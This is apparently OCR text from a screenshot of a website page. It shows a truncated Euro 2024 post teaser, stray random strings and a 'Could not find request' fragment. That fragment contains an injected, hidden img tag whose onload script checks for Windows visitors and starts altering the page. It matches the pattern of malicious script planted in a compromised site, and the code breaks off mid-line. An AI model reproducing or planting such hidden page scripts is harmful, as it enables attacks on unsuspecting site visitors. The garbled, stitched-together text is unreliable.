
Euro 2024? A Quick Analysis
Mattia Zaccagni’s last-gasp equaliser in the 98th minute
secured second place for Italy in...
Uncategorized
zxvt5869uh148o
s87ntbv
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-